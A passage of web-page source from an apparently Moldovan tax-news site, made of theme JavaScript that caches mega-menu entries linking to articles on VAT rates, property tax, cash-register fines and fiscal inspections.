href=\"https:\/\/taxexpert.md\/%d1%81%d1%83%d0%b1%d1%81%d0%b8%d0%b4%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d0%bc-%d0%ba%d0%be%d0%bc%d1%83\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/05\/subsidii-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%83%d0%b1%d1%81%d0%b8%d0%b4%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d0%bc-%d0%ba%d0%be%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\">\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_10b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_10b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/masina-de-casa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\">\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-6-%d0%bd%d0%b4%d1%81-%d0%b4%d0%bb%d1%8f-horeca\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/06\/nalogi-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-6-%d0%bd%d0%b4%d1%81-%d0%b4%d0%bb%d1%8f-horeca\/\" rel=\"bookmark\" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\">\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_10b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_10b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/tva-de-doar-5-pentru-produsele-bio\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"TVA de doar 5% pentru produsele bio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TVA de doar 5% pentru produsele bio\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/05\/tva-produse-bio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/tva-de-doar-5-pentru-produsele-bio\/\" rel=\"bookmark\" title=\"TVA de doar 5% pentru produsele bio\">TVA de doar 5% pentru produsele bio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/romania-aparut-o-noua-taxa\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/tax-domain-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/romania-aparut-o-noua-taxa\/\" rel=\"bookmark\" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\">\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/comisia-europeana-vrea-sa-introduca-taxa-pe-link\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Comisia Europeana vrea tax\u0103 pe link\" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/06\/taxa-pe-link-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/comisia-europeana-vrea-sa-introduca-taxa-pe-link\/\" rel=\"bookmark\" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\">Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/bill-gates-vrea-ca-robotii-sa-plateasca-impozite\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Impozitarea robo\u0163ilor\" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/02\/robot-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/bill-gates-vrea-ca-robotii-sa-plateasca-impozite\/\" rel=\"bookmark\" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\">Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_10b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_10b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/06\/jelektronnyj-bolnichnyj-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2\/\" rel=\"bookmark\" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\">\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/verifica-ti-entitatea-in-graficul-controalelor-fiscale-planificate-pentru-2020\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Controale fiscale\" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/control-fiscal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/verifica-ti-entitatea-in-graficul-controalelor-fiscale-planificate-pentru-2020\/\" rel=\"bookmark\" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\">Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 